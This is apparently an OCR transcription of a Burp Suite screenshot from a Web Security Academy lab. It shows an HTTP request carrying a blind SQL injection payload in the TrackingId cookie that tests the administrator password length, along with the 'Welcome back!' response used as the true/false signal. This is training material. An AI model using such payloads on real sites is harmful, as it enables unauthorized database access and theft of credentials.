 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a1f0073037b3a5784a3c3bc002000b5.web-security-academy.net
3 Cookie: TrackingId=
x'+union+select+'a'+from+users+where+username%3d'administ
rator'+and+length(password)>1--; session=
FetBBu06Je1qk5s3wiFkzrEahUJcQFvW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
Response
Pretty Raw Hex Render
\n
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>